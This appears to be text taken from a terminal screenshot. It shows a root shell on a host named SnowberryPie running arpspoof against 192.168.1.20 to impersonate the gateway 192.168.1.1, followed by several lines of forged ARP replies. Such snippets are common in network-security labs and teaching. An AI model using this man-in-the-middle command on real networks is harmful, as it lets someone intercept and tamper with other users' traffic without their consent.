 root@SnowberryPie: /proc/sys/net/ipv4
File Edit View Search Terminal Help
root@SnowberryPie:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.1.20 192.168.1
.1
8:0:27:87:27:1a 78:31:c1:d4:e0:be 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87
:27:1a
8:0:27:87:27:1a 78:31:c1:d4:e0:be 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87
:27:1a
8:0:27:87:27:1a 78:31:c1:d4:e0:be 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87
:27:1a